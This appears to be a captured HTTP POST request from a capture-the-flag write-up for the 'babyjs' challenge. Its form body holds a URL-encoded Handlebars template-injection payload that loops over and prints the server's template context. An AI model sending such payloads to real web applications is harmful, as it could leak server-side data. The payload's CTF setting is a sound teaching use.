 1 POST / HTTP/1.1
2 Host: babyjs.ctf.defenit.kr
3 Content-Length: 71
4 Cache-Control: max-age=0
5 Origin: http://babyjs.ctf.defenit.kr
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHT
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,imag
11 Referer: http://babyjs.ctf.defenit.kr/?p=write
12 Accept-Encoding: gzip, deflate
13 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
14 Connection: close
15
16 content=%7B%7B%23each+this%7D%7D+%7B%7B+this+%7D%7D+%7B%7B%2Feach%7D%7D